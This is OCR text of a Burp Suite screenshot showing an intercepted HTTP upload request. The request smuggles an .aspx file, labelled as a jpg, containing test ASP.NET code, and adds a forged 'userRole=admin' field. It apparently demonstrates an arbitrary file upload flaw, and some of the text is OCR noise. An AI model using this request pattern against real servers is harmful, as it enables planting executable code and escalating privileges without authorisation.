 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
Intercept HTTP history WebSockets history Options
Request to http://w
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /gdsdw ad.aspx HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
User-Agent: Shockwave Flash
Host: www net
Content-Length: 665
Pragma: no-cache
Cookie: ASP.NET_SessionId=lemtpbyh5td0zfexrovrzmdb
Connection: close
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Filename"
1.jpg
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="ASPSESSID"
lemtpbyh5td0zfexrovrzmdb
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="userRole"
admin
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@bai Page Language="C#"%>
<% Response.Write("hello,world"); %>
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6--
? < + > Type a search term 0 matches